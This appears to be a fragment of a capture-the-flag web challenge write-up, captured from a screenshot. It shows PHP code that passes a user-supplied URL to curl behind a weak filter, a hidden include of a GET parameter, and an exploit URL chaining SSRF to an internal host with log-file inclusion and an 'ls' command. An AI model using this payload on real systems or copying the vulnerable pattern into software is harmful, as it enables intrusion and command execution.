 不安全 | 101.71.29.5:10012/?x=http://172.18.0.2?a=/var/log/mail.log&c=ls
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>
<!-- include $_GET[a]; -->
</body>
</html>